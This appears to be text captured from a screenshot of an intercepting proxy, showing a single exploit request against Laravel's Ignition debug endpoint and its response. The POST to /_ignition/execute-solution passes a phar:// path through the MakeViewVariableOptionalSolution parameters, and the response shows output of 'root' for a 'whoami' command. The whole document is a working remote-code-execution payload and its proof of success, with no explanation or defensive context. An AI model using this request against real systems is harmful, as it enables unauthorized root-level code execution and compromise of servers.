 Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 243
9
10 {
11 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
12 "parameters": {
13 "variableName":"username",
14 "viewFile": "phar:///src/storage/logs/laravel.log/test.txt"
15 }
16 }
Response
Raw Headers Hex Render
root
执行：whoami
don9sec